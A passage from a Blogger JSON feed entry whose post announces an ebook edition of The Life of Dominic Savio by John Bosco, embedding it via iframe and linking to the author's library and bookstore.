1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});